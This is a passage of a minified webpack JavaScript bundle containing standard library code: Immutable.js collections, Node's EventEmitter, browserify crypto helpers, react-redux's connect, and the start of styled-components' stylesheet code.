In=g.prototype;In["@@__IMMUTABLE_KEYED__@@"]=!0,In[C]=On.entries,In.toJSON=Tn,In.__toStringMapper=function(e,t){return Fe(t)+": "+Fe(e)},vn(w,{toKeyedSeq:function(){return new be(this,!1)},filter:function(e,t){return Oe(this,$e(this,e,t,!1))},findIndex:function(e,t){var n=this.findEntry(e,t);return n?n[0]:-1},indexOf:function(e){var t=this.keyOf(e);return void 0===t?-1:t},lastIndexOf:function(e){var t=this.lastKeyOf(e);return void 0===t?-1:t},reverse:function(){return Oe(this,_e(this,!1))},slice:function(e,t){return Oe(this,Se(this,e,t,!1))},splice:function(e,t){var n=arguments.length;if(t=Math.max(t||0,0),0===n||2===n&&!t)return this;e=s(e,e<0?this.count():this.size);var r=this.slice(0,e);return Oe(this,1===n?r:r.concat(Be(arguments,2),this.slice(e+t)))},findLastIndex:function(e,t){var n=this.findLastEntry(e,t);return n?n[0]:-1},first:function(e){return this.get(0,e)},flatten:function(e){return Oe(this,xe(this,e,!1))},get:function(e,t){return(e=c(this,e))<0||this.size===1/0||void 0!==this.size&&e>this.size?t:this.find((function(t,n){return n===e}),void 0,t)},has:function(e){return(e=c(this,e))>=0&&(void 0!==this.size?this.size===1/0||e<this.size:-1!==this.indexOf(e))},interpose:function(e){return Oe(this,function(e,t){var n=Re(e);return n.size=e.size&&2*e.size-1,n.__iterateUncached=function(n,r){var i=this,o=0;return e.__iterate((function(e){return(!o||!1!==n(t,o++,i))&&!1!==n(e,o++,i)}),r),o},n.__iteratorUncached=function(n,r){var i,o=e.__iterator(1,r),a=0;return new A((function(){return(!i||a%2)&&(i=o.next()).done?i:a%2?T(n,a++,t):T(n,a++,i.value,i)}))},n}(this,e))},interleave:function(){var e=[this].concat(Be(arguments)),t=Te(this.toSeq(),z.of,e),n=t.flatten(!0);return t.size&&(n.size=t.size*e.length),Oe(this,n)},keySeq:function(){return xn(0,this.size)},last:function(e){return this.get(-1,e)},skipWhile:function(e,t){return Oe(this,Ee(this,e,t,!1))},zip:function(){var e=[this].concat(Be(arguments));return Oe(this,Te(this,Dn,e))},zipAll:function(){var e=[this].concat(Be(arguments));return Oe(this,Te(this,Dn,e,!0))},zipWith:function(e){var t=Be(arguments);return t[0]=this,Oe(this,Te(this,e,t))}});var Pn=w.prototype;function Rn(e,t,n,r,i,o){return De(e.size),e.__iterate((function(e,o,a){i?(i=!1,n=e):n=t.call(r,n,e,o,a)}),o),n}function jn(e,t){return t}function Nn(e,t){return[t,e]}function Bn(e){return function(){return!e.apply(this,arguments)}}function Ln(e){return function(){return-e.apply(this,arguments)}}function Dn(){return Be(arguments)}function zn(e,t){return e<t?1:e>t?-1:0}function Un(e,t){return e^t+2654435769+(e<<6)+(e>>2)|0}Pn["@@__IMMUTABLE_INDEXED__@@"]=!0,Pn[k]=!0,vn(_,{get:function(e,t){return this.has(e)?e:t},includes:function(e){return this.has(e)},keySeq:function(){return this.valueSeq()}}),_.prototype.has=On.includes,_.prototype.contains=_.prototype.includes,vn(D,g.prototype),vn(z,w.prototype),vn(U,_.prototype);var qn=function(e){function t(e){return null===e||void 0===e?Hn():bn(e)?e:Hn().withMutations((function(t){var n=_(e);De(n.size),n.forEach((function(e){return t.add(e)}))}))}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return this(arguments)},t.fromKeys=function(e){return this(g(e).keySeq())},t.prototype.toString=function(){return this.__toString("OrderedSet {","}")},t}(gn);qn.isOrderedSet=bn;var Fn,Kn=qn.prototype;function Wn(e,t){var n=Object.create(Kn);return n.size=e?e.size:0,n._map=e,n.__ownerID=t,n}function Hn(){return Fn||(Fn=Wn(an()))}Kn[k]=!0,Kn.zip=Pn.zip,Kn.zipWith=Pn.zipWith,Kn.__empty=Hn,Kn.__make=Wn;var Vn=function(e,t){var n,r=function(o){var a=this;if(o instanceof r)return o;if(!(this instanceof r))return new r(o);if(!n){n=!0;var c=Object.keys(e),u=i._indices={};i._name=t,i._keys=c,i._defaultValues=e;for(var f=0;f<c.length;f++){var s=c[f];u[s]=f,i[s]?"object"===typeof console&&console.warn&&console.warn("Cannot define "+Xn(this)+' with property "'+s+'" since that property name is part of the Record API.'):Zn(i,s)}}this.__ownerID=void 0,this._values=Ft().withMutations((function(e){e.setSize(a._keys.length),g(o).forEach((function(t,n){e.set(a._indices[n],t===a._defaultValues[n]?void 0:t)}))}))},i=r.prototype=Object.create(Gn);return i.constructor=r,t&&(r.displayName=t),r};Vn.prototype.toString=function(){for(var e,t=Xn(this)+" { ",n=this._keys,r=0,i=n.length;r!==i;r++)t+=(r?", ":"")+(e=n[r])+": "+Fe(this.get(e));return t+" }"},Vn.prototype.equals=function(e){return this===e||e&&this._keys===e._keys&&Jn(this).equals(Jn(e))},Vn.prototype.hashCode=function(){return Jn(this).hashCode()},Vn.prototype.has=function(e){return this._indices.hasOwnProperty(e)},Vn.prototype.get=function(e,t){if(!this.has(e))return t;var n=this._indices[e],r=this._values.get(n);return void 0===r?this._defaultValues[e]:r},Vn.prototype.set=function(e,t){if(this.has(e)){var n=this._values.set(this._indices[e],t===this._defaultValues[e]?void 0:t);if(n!==this._values&&!this.__ownerID)return Yn(this,n)}return this},Vn.prototype.remove=function(e){return this.set(e)},Vn.prototype.clear=function(){var e=this._values.clear().setSize(this._keys.length);return this.__ownerID?this:Yn(this,e)},Vn.prototype.wasAltered=function(){return this._values.wasAltered()},Vn.prototype.toSeq=function(){return Jn(this)},Vn.prototype.toJS=function(){return mn(this)},Vn.prototype.entries=function(){return this.__iterator(2)},Vn.prototype.__iterator=function(e,t){return Jn(this).__iterator(e,t)},Vn.prototype.__iterate=function(e,t){return Jn(this).__iterate(e,t)},Vn.prototype.__ensureOwner=function(e){if(e===this.__ownerID)return this;var t=this._values.__ensureOwner(e);return e?Yn(this,t,e):(this.__ownerID=e,this._values=t,this)},Vn.isRecord=S,Vn.getDescriptiveName=Xn;var Gn=Vn.prototype;function Yn(e,t,n){var r=Object.create(Object.getPrototypeOf(e));return r._values=t,r.__ownerID=n,r}function Xn(e){return e.constructor.displayName||e.constructor.name||"Record"}function Jn(e){return V(e._keys.map((function(t){return[t,e.get(t)]})))}function Zn(e,t){try{Object.defineProperty(e,t,{get:function(){return this.get(t)},set:function(e){Le(this.__ownerID,"Cannot set on an immutable record."),this.set(t,e)}})}catch(e){}}Gn["@@__IMMUTABLE_RECORD__@@"]=!0,Gn.delete=Gn.remove,Gn.deleteIn=Gn.removeIn=Qe,Gn.getIn=Cn,Gn.hasIn=On.hasIn,Gn.merge=rt,Gn.mergeWith=it,Gn.mergeIn=pt,Gn.mergeDeep=lt,Gn.mergeDeepWith=ht,Gn.mergeDeepIn=bt,Gn.setIn=Je,Gn.update=tt,Gn.updateIn=nt,Gn.withMutations=yt,Gn.asMutable=vt,Gn.asImmutable=mt,Gn[C]=Gn.entries,Gn.toJSON=Gn.toObject=On.toObject,Gn.inspect=Gn.toSource=function(){return this.toString()};var Qn,er=function(e){function t(e,n){if(!(this instanceof t))return new t(e,n);if(this._value=e,this.size=void 0===n?1/0:Math.max(0,n),0===this.size){if(Qn)return Qn;Qn=this}}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},t.prototype.get=function(e,t){return this.has(e)?this._value:t},t.prototype.includes=function(e){return Q(this._value,e)},t.prototype.slice=function(e,n){var r=this.size;return f(e,n,r)?this:new t(this._value,d(n,r)-s(e,r))},t.prototype.reverse=function(){return this},t.prototype.indexOf=function(e){return Q(this._value,e)?0:-1},t.prototype.lastIndexOf=function(e){return Q(this._value,e)?this.size:-1},t.prototype.__iterate=function(e,t){for(var n=this.size,r=0;r!==n&&!1!==e(this._value,t?n-++r:r++,this););return r},t.prototype.__iterator=function(e,t){var n=this,r=this.size,i=0;return new A((function(){return i===r?{value:void 0,done:!0}:T(e,t?r-++i:i++,n._value)}))},t.prototype.equals=function(e){return e instanceof t?Q(this._value,e._value):yn(e)},t}(z);function tr(e,t){return function e(t,n,r,i,o,a){var c=Array.isArray(r)?z:Ue(r)?D:null;if(c){if(~t.indexOf(r))throw new TypeError("Cannot convert circular structure to Immutable");t.push(r),o&&""!==i&&o.push(i);var u=n.call(a,i,c(r).map((function(i,a){return e(t,n,i,a,o,r)})),o&&o.slice());return t.pop(),o&&o.pop(),u}return r}([],t||nr,e,"",t&&t.length>2?[]:void 0,{"":e})}function nr(e,t){return b(t)?t.toMap():t.toList()}var rr="4.0.0-rc.11",ir={version:rr,Collection:m,Iterable:m,Seq:L,Map:wt,OrderedMap:rn,List:Ft,Stack:fn,Set:gn,OrderedSet:qn,Record:Vn,Range:xn,Repeat:er,is:Q,fromJS:tr,hash:re,isImmutable:E,isCollection:p,isKeyed:b,isIndexed:y,isAssociative:v,isOrdered:x,isValueObject:Z,isSeq:$,isList:qt,isMap:X,isOrderedMap:J,isStack:un,isSet:pn,isOrderedSet:bn,isRecord:S,get:We,getIn:Mn,has:Ke,hasIn:An,merge:at,mergeDeep:ut,mergeWith:ct,mergeDeepWith:ft,remove:Ve,removeIn:Ze,set:Ge,setIn:Xe,update:et,updateIn:Ye},or=m;t.default=ir},"044f282f6141fc605782":function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},"04c32d406280a0d06509":function(e,t,n){var r=n("5ea52f0f380837fa330d").Global;function i(){return r.sessionStorage}function o(e){return i().getItem(e)}e.exports={name:"sessionStorage",read:o,write:function(e,t){return i().setItem(e,t)},each:function(e){for(var t=i().length-1;t>=0;t--){var n=i().key(t);e(o(n),n)}},remove:function(e){return i().removeItem(e)},clearAll:function(){return i().clear()}}},"04eccab3696f5aa8fba7":function(e,t,n){var r=n("a07bfecaef33297c14e6"),i=n("963ef19800ff2c1c6bbc").Buffer;e.exports=function(e,t){return i.from(e.toRed(r.mont(t.modulus)).redPow(new r(t.publicExponent)).fromRed().toArray())}},"0640cc12111fce289e8d":function(e,t,n){e.exports=n("bbe9f7943ac66579457a").PassThrough},"08fcf280e252407ebd08":function(e,t,n){var r=n("82e88871334746c2f656"),i=n("963ef19800ff2c1c6bbc").Buffer,o=n("27bdb30bc120dc809e8f");function a(e){var t=e._cipher.encryptBlockRaw(e._prev);return o(e._prev),t}t.encrypt=function(e,t){var n=Math.ceil(t.length/16),o=e._cache.length;e._cache=i.concat([e._cache,i.allocUnsafe(16*n)]);for(var c=0;c<n;c++){var u=a(e),f=o+16*c;e._cache.writeUInt32BE(u[0],f+0),e._cache.writeUInt32BE(u[1],f+4),e._cache.writeUInt32BE(u[2],f+8),e._cache.writeUInt32BE(u[3],f+12)}var s=e._cache.slice(0,t.length);return e._cache=e._cache.slice(t.length),r(t,s)}},"09565c4a498df1f319eb":function(e,t,n){"use strict";var r,i="object"===typeof Reflect?Reflect:null,o=i&&"function"===typeof i.apply?i.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};r=i&&"function"===typeof i.ownKeys?i.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var a=Number.isNaN||function(e){return e!==e};function c(){c.init.call(this)}e.exports=c,c.EventEmitter=c,c.prototype._events=void 0,c.prototype._eventsCount=0,c.prototype._maxListeners=void 0;var u=10;function f(e){if("function"!==typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function s(e){return void 0===e._maxListeners?c.defaultMaxListeners:e._maxListeners}function d(e,t,n,r){var i,o,a,c;if(f(n),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),o=e._events),a=o[t]),void 0===a)a=o[t]=n,++e._eventsCount;else if("function"===typeof a?a=o[t]=r?[n,a]:[a,n]:r?a.unshift(n):a.push(n),(i=s(e))>0&&a.length>i&&!a.warned){a.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=a.length,c=u,console&&console.warn&&console.warn(c)}return e}function l(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function h(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},i=l.bind(r);return i.listener=n,r.wrapFn=i,i}function p(e,t,n){var r=e._events;if(void 0===r)return[];var i=r[t];return void 0===i?[]:"function"===typeof i?n?[i.listener||i]:[i]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(i):y(i,i.length)}function b(e){var t=this._events;if(void 0!==t){var n=t[e];if("function"===typeof n)return 1;if(void 0!==n)return n.length}return 0}function y(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}Object.defineProperty(c,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(e){if("number"!==typeof e||e<0||a(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");u=e}}),c.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},c.prototype.setMaxListeners=function(e){if("number"!==typeof e||e<0||a(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},c.prototype.getMaxListeners=function(){return s(this)},c.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var r="error"===e,i=this._events;if(void 0!==i)r=r&&void 0===i.error;else if(!r)return!1;if(r){var a;if(t.length>0&&(a=t[0]),a instanceof Error)throw a;var c=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw c.context=a,c}var u=i[e];if(void 0===u)return!1;if("function"===typeof u)o(u,this,t);else{var f=u.length,s=y(u,f);for(n=0;n<f;++n)o(s[n],this,t)}return!0},c.prototype.addListener=function(e,t){return d(this,e,t,!1)},c.prototype.on=c.prototype.addListener,c.prototype.prependListener=function(e,t){return d(this,e,t,!0)},c.prototype.once=function(e,t){return f(t),this.on(e,h(this,e,t)),this},c.prototype.prependOnceListener=function(e,t){return f(t),this.prependListener(e,h(this,e,t)),this},c.prototype.removeListener=function(e,t){var n,r,i,o,a;if(f(t),void 0===(r=this._events))return this;if(void 0===(n=r[e]))return this;if(n===t||n.listener===t)0===--this._eventsCount?this._events=Object.create(null):(delete r[e],r.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!==typeof n){for(i=-1,o=n.length-1;o>=0;o--)if(n[o]===t||n[o].listener===t){a=n[o].listener,i=o;break}if(i<0)return this;0===i?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,i),1===n.length&&(r[e]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",e,a||t)}return this},c.prototype.off=c.prototype.removeListener,c.prototype.removeAllListeners=function(e){var t,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0===--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){var i,o=Object.keys(n);for(r=0;r<o.length;++r)"removeListener"!==(i=o[r])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"===typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;r>=0;r--)this.removeListener(e,t[r]);return this},c.prototype.listeners=function(e){return p(this,e,!0)},c.prototype.rawListeners=function(e){return p(this,e,!1)},c.listenerCount=function(e,t){return"function"===typeof e.listenerCount?e.listenerCount(t):b.call(e,t)},c.prototype.listenerCount=b,c.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}},"0a81c721557e72a0975d":function(e,t,n){"use strict";function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}var i=n("8af190b70a6bc55c6f1b"),o=n.n(i),a=n("8a2d1b95e05b6a321e74"),c=n.n(a),u=c.a.shape({trySubscribe:c.a.func.isRequired,tryUnsubscribe:c.a.func.isRequired,notifyNestedSubs:c.a.func.isRequired,isSubscribed:c.a.func.isRequired}),f=c.a.shape({subscribe:c.a.func.isRequired,dispatch:c.a.func.isRequired,getState:c.a.func.isRequired});o.a.forwardRef;var s=function(e){var t;void 0===e&&(e="store");var n=e+"Subscription",o=function(t){r(a,t);var o=a.prototype;function a(n,r){var i;return(i=t.call(this,n,r)||this)[e]=n.store,i}return o.getChildContext=function(){var t;return(t={})[e]=this[e],t[n]=null,t},o.render=function(){return i.Children.only(this.props.children)},a}(i.Component);return o.propTypes={store:f.isRequired,children:c.a.element.isRequired},o.childContextTypes=((t={})[e]=f.isRequired,t[n]=u,t),o}();function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var l=n("f1c990499b5bad8f3731"),h=n("eafcfe49e6bd3eeab38b"),p=n("5ef9de3df8d92ea0e41c"),b=n.n(p),y=n("6a4f9c383785f9168266"),v=n.n(y),m=n("0efece4c8cb91e128a85"),g={notify:function(){}};var w=function(){function e(e,t,n){this.store=e,this.parentSub=t,this.onStateChange=n,this.unsubscribe=null,this.listeners=g}var t=e.prototype;return t.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},t.notifyNestedSubs=function(){this.listeners.notify()},t.isSubscribed=function(){return Boolean(this.unsubscribe)},t.trySubscribe=function(){var e,t;this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.onStateChange):this.store.subscribe(this.onStateChange),this.listeners=(e=[],t=[],{clear:function(){t=null,e=null},notify:function(){for(var n=e=t,r=0;r<n.length;r++)n[r]()},get:function(){return t},subscribe:function(n){var r=!0;return t===e&&(t=e.slice()),t.push(n),function(){r&&null!==e&&(r=!1,t===e&&(t=e.slice()),t.splice(t.indexOf(n),1))}}}))},t.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=g)},e}(),_="undefined"!==typeof o.a.forwardRef,$=0,S={};function E(){}function k(e,t){var n,o;void 0===t&&(t={});var a=t,c=a.getDisplayName,s=void 0===c?function(e){return"ConnectAdvanced("+e+")"}:c,p=a.methodName,y=void 0===p?"connectAdvanced":p,g=a.renderCountProp,k=void 0===g?void 0:g,x=a.shouldHandleStateChanges,M=void 0===x||x,C=a.storeKey,A=void 0===C?"store":C,T=a.withRef,O=void 0!==T&&T,I=Object(h.a)(a,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef"]),P=A+"Subscription",R=$++,j=((n={})[A]=f,n[P]=u,n),N=((o={})[P]=u,o);return function(t){v()(Object(m.isValidElementType)(t),"You must pass a component to the function returned by "+y+". Instead received "+JSON.stringify(t));var n=t.displayName||t.name||"Component",o=s(n),a=Object(l.a)({},I,{getDisplayName:s,methodName:y,renderCountProp:k,shouldHandleStateChanges:M,storeKey:A,withRef:O,displayName:o,wrappedComponentName:n,WrappedComponent:t}),c=function(n){function c(e,t){var r;return(r=n.call(this,e,t)||this).version=R,r.state={},r.renderCount=0,r.store=e[A]||t[A],r.propsMode=Boolean(e[A]),r.setWrappedInstance=r.setWrappedInstance.bind(d(d(r))),v()(r.store,'Could not find "'+A+'" in either the context or props of "'+o+'". Either wrap the root component in a <Provider>, or explicitly pass "'+A+'" as a prop to "'+o+'".'),r.initSelector(),r.initSubscription(),r}r(c,n);var u=c.prototype;return u.getChildContext=function(){var e,t=this.propsMode?null:this.subscription;return(e={})[P]=t||this.context[P],e},u.componentDidMount=function(){M&&(this.subscription.trySubscribe(),this.selector.run(this.props),this.selector.shouldComponentUpdate&&this.forceUpdate())},u.componentWillReceiveProps=function(e){this.selector.run(e)},u.shouldComponentUpdate=function(){return this.selector.shouldComponentUpdate},u.componentWillUnmount=function(){this.subscription&&this.subscription.tryUnsubscribe(),this.subscription=null,this.notifyNestedSubs=E,this.store=null,this.selector.run=E,this.selector.shouldComponentUpdate=!1},u.getWrappedInstance=function(){return v()(O,"To access the wrapped instance, you need to specify { withRef: true } in the options argument of the "+y+"() call."),this.wrappedInstance},u.setWrappedInstance=function(e){this.wrappedInstance=e},u.initSelector=function(){var t=e(this.store.dispatch,a);this.selector=function(e,t){var n={run:function(r){try{var i=e(t.getState(),r);(i!==n.props||n.error)&&(n.shouldComponentUpdate=!0,n.props=i,n.error=null)}catch(e){n.shouldComponentUpdate=!0,n.error=e}}};return n}(t,this.store),this.selector.run(this.props)},u.initSubscription=function(){if(M){var e=(this.propsMode?this.props:this.context)[P];this.subscription=new w(this.store,e,this.onStateChange.bind(this)),this.notifyNestedSubs=this.subscription.notifyNestedSubs.bind(this.subscription)}},u.onStateChange=function(){this.selector.run(this.props),this.selector.shouldComponentUpdate?(this.componentDidUpdate=this.notifyNestedSubsOnComponentDidUpdate,this.setState(S)):this.notifyNestedSubs()},u.notifyNestedSubsOnComponentDidUpdate=function(){this.componentDidUpdate=void 0,this.notifyNestedSubs()},u.isSubscribed=function(){return Boolean(this.subscription)&&this.subscription.isSubscribed()},u.addExtraProps=function(e){if(!O&&!k&&(!this.propsMode||!this.subscription))return e;var t=Object(l.a)({},e);return O&&(t.ref=this.setWrappedInstance),k&&(t[k]=this.renderCount++),this.propsMode&&this.subscription&&(t[P]=this.subscription),t},u.render=function(){var e=this.selector;if(e.shouldComponentUpdate=!1,e.error)throw e.error;return Object(i.createElement)(t,this.addExtraProps(e.props))},c}(i.Component);return _&&(c.prototype.UNSAFE_componentWillReceiveProps=c.prototype.componentWillReceiveProps,delete c.prototype.componentWillReceiveProps),c.WrappedComponent=t,c.displayName=o,c.childContextTypes=N,c.contextTypes=j,c.propTypes=j,b()(c,t)}}var x=Object.prototype.hasOwnProperty;function M(e,t){return e===t?0!==e||0!==t||1/e===1/t:e!==e&&t!==t}function C(e,t){if(M(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var i=0;i<n.length;i++)if(!x.call(t,n[i])||!M(e[n[i]],t[n[i]]))return!1;return!0}var A=n("1f7eb4558e149d7a2535");function T(e){return function(t,n){var r=e(t,n);function i(){return r}return i.dependsOnOwnProps=!1,i}}function O(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function I(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=O(e);var i=r(t,n);return"function"===typeof i&&(r.mapToProps=i,r.dependsOnOwnProps=O(i),i=r(t,n)),i},r}}var P=[function(e){return"function"===typeof e?I(e):void 0},function(e){return e?void 0:T((function(e){return{dispatch:e}}))},function(e){return e&&"object"===typeof e?T((function(t){return Object(A.b)(e,t)})):void 0}];var R=[function(e){return"function"===typeof e?I(e):void 0},function(e){return e?void 0:T((function(){return{}}))}];function j(e,t,n){return Object(l.a)({},n,e,t)}var N=[function(e){return"function"===typeof e?function(e){return function(t,n){n.displayName;var r,i=n.pure,o=n.areMergedPropsEqual,a=!1;return function(t,n,c){var u=e(t,n,c);return a?i&&o(u,r)||(r=u):(a=!0,r=u),r}}}(e):void 0},function(e){return e?void 0:function(){return j}}];function B(e,t,n,r){return function(i,o){return n(e(i,o),t(r,o),o)}}function L(e,t,n,r,i){var o,a,c,u,f,s=i.areStatesEqual,d=i.areOwnPropsEqual,l=i.areStatePropsEqual,h=!1;function p(i,h){var p,b,y=!d(h,a),v=!s(i,o);return o=i,a=h,y&&v?(c=e(o,a),t.dependsOnOwnProps&&(u=t(r,a)),f=n(c,u,a)):y?(e.dependsOnOwnProps&&(c=e(o,a)),t.dependsOnOwnProps&&(u=t(r,a)),f=n(c,u,a)):v?(p=e(o,a),b=!l(p,c),c=p,b&&(f=n(c,u,a)),f):f}return function(i,s){return h?p(i,s):(c=e(o=i,a=s),u=t(r,a),f=n(c,u,a),h=!0,f)}}function D(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,i=t.initMergeProps,o=Object(h.a)(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,o),c=r(e,o),u=i(e,o);return(o.pure?L:B)(a,c,u,e,o)}function z(e,t,n){for(var r=t.length-1;r>=0;r--){var i=t[r](e);if(i)return i}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function U(e,t){return e===t}var q,F,K,W,H,V,G,Y,X,J,Z,Q,ee=(K=(F=void 0===q?{}:q).connectHOC,W=void 0===K?k:K,H=F.mapStateToPropsFactories,V=void 0===H?R:H,G=F.mapDispatchToPropsFactories,Y=void 0===G?P:G,X=F.mergePropsFactories,J=void 0===X?N:X,Z=F.selectorFactory,Q=void 0===Z?D:Z,function(e,t,n,r){void 0===r&&(r={});var i=r,o=i.pure,a=void 0===o||o,c=i.areStatesEqual,u=void 0===c?U:c,f=i.areOwnPropsEqual,s=void 0===f?C:f,d=i.areStatePropsEqual,p=void 0===d?C:d,b=i.areMergedPropsEqual,y=void 0===b?C:b,v=Object(h.a)(i,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),m=z(e,V,"mapStateToProps"),g=z(t,Y,"mapDispatchToProps"),w=z(n,J,"mergeProps");return W(Q,Object(l.a)({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:m,initMapDispatchToProps:g,initMergeProps:w,pure:a,areStatesEqual:u,areOwnPropsEqual:s,areStatePropsEqual:p,areMergedPropsEqual:y},v))});n.d(t,"a",(function(){return s})),n.d(t,"b",(function(){return ee}))},"0b3cb19af78752326f59":function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return $e})),n.d(t,"b",(function(){return Se})),n.d(t,"c",(function(){return ae})),n.d(t,"e",(function(){return Ce}));var r=n("0efece4c8cb91e128a85"),i=n("8af190b70a6bc55c6f1b"),o=n.n(i),a=(n("a88d2aa2cbd689d523e2"),n("f9f944371257795f1630")),c=n("ca698561976074d6cfb4"),u=n("d79aead6bf805cdf5d9c"),f=n("5ef9de3df8d92ea0e41c"),s=n.n(f);function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var l=function(e,t){for(var n=[e[0]],r=0,i=t.length;r<i;r+=1)n.push(t[r],e[r+1]);return n},h=function(e){return"object"===typeof e&&e.constructor===Object},p=Object.freeze([]),b=Object.freeze({});function y(e){return"function"===typeof e}function v(e){return e.displayName||e.name||"Component"}function m(e){return e&&"string"===typeof e.styledComponentId}var g="undefined"!==typeof e&&(Object({NODE_ENV:"production"}).REACT_APP_SC_ATTR||Object({NODE_ENV:"production"}).SC_ATTR)||"data-styled",w="undefined"!==typeof window&&"HTMLElement"in window,_="boolean"===typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||"undefined"!==typeof e&&(Object({NODE_ENV:"production"}).REACT_APP_SC_DISABLE_SPEEDY||Object({NODE_ENV:"production"}).SC_DISABLE_SPEEDY)||!1,$=function(){return n.nc};function S(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+e+" for more information."+(n.length>0?" Additional arguments: "+n.join(", "):""))}var E=function(e){var t=document.head,n=e||t,r=document.createElement("style"),i=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(g))return r}}(n),o=void 0!==i?i.nextSibling:null;r.setAttribute(g,"active"),r.setAttribute("data-styled-version","5.0.1");var a=$();return a&&r.setAttribute("nonce",a),n.insertBefore(r,o),r},k=function(){function e(e){var t=this.element=E(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var i=t[n];if(i.ownerNode===e)return i}S(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"===typeof t.cssText?t.cssText:""},e}(),x=function(){function e(e){var t=this.element=E(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),M=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return 